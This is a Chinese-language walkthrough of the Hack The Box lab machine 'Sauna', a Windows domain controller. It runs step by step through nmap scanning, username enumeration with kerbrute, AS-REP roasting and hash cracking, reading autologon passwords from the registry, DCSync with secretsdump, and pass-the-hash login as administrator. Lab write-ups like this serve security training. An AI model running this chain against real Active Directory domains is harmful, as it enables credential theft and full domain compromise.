扫描端口
nmap -sC -sV -p- -Pn -v -T4 10.10.10.175
Host is up (0.41s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
| Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-22 15:15:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: 7h00m00s
| smb2-time:
| date: 2024-12-22T15:16:29
| start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
对smb,ldap, rpc等进行信息搜集,没有发现什么
在web网页发现几个用户名,可进行域用户枚举
http://10.10.10.175/about.html#team

将其提取出来改为常见的字典进行枚举,python脚本如下
domin_user = "用户名字典文件"
first_names = []
last_names = []
with open(domin_user, "r") as f:
while True:
ls = f.readline().split(".")
if ls and ("" not in ls):
first_names.append(ls[0])
last_names.append(ls[1].replace("\n", ""))
else:
break
print(first_names, last_names)
usernames = set()
for n in range(len(first_names)):
# 常见命名格式
usernames.add(f"{first_names[n]}.{last_names[n]}") # FirstName.LastName
usernames.add(f"{first_names[n]}{last_names[n]}") # FirstNameLastName
usernames.add(f"{first_names[n][0]}{last_names[n]}") # FirstInitialLastName
usernames.add(f"{first_names[n][0]}.{last_names[n]}")
usernames.add(f"{last_names[n]}{first_names[n][0]}") # LastNameFirstInitial
usernames.add(f"{last_names[n]}.{first_names[n][0]}")
usernames.add(f"{first_names[n]}") # FirstName
usernames.add(f"{last_names[n]}") # LastName
usernames.add(f"{last_names[n]}.{first_names[n]}") # LastName.FirstName
with open("file_path", "w") as f:
f.write("\n".join(usernames))
用kerbrute进行枚举
./kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 /root/test/users.txt

得到一个域用户FSmith
利用impacket-getNPusers尝试进行as-rep枚举
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/FSmith@10.10.10.175 -request

得到该用户的hash
$krb5asrep$23$FSmith@10.10.10.175@EGOTISTICAL-BANK.LOCAL:6e230f83c7d81100c3d69d0360da810a$a127c941038b4473ac78191074a74a146462e5b53fde1dae96b4ab7261c56492162c9d8481e8604d51b1454e5fc90ee6ff6c1785f8e595ce7bb849c40d40b14bba941298d0456e2d9a05724b4e6d885e50f27f838451701f10bc5362a079dc6faa7410fb6ff868aea0d32e91ebb2c140b25db4525d16fe1ca9ce5ca97600f86ca417fd5e69eba341e5799514c109b2e6a578507bd951735f06e4fbbde05fd9845f0717a998e256c3da2641fbfe220e527cec9e2ea01853972d561c163b52c6a64350586dc38fea470958e45d23df0e7524aeddbd86347a73c406171a87de56a0750fe1243265f681b461e495b28cb68d9bc164298d0006ee8e3ff5703c63e567
用john进行爆破
john hash --wordlist=/usr/share/wordlists/rockyou.txt

得到密码Thestrokes23
evil-winrm远程登录
evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23

得到用户的flag

传入sharphound进行信息搜集
发现账号svc_loanmgr对administrator有DCsync权限
想办法提权到svc_loanmgr
传入powerup信息搜集
Evil-WinRM PS C:\Users\FSmith\desktop> . .\powerup.ps1
Evil-WinRM PS C:\Users\FSmith\desktop> Invoke-AllChecks

发现可以提取注册表凭据

powershell命令提取
Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" | Select-Object DefaultUserName, DefaultPassword, AutoAdminLogon
得到密码Moneymakestheworldgoround!
利用DCsync权限获取administrator的hash
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175

evil-winrm hash远程登录
evil-winrm -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
获取到root的flag